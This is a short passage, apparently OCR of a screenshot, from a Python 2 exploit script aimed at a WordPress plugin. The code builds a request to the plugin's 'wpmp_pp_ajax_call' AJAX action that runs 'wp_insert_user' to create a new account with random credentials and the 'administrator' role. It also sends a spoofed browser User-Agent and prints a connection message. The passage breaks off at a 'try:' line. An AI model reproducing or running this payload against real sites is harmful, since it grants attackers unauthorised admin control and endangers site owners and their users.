
username = id_generator()
pwd = id_generator()
body = urllib.urlencode({'action' : 
'wpmp_pp_ajax_call',
                         'execute' : 
'wp_insert_user',
                         'user_login' : 
username,
                         'user_pass' : pwd,
                         'role' : 
'administrator'})
headers = {'User-Agent': 'Mozilla/5.0 (Windows 
NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like 
Gecko) Chrome/36.0.1985.125 Safari/537.36'}
print "[+] Tryng to connect to: "+host
try: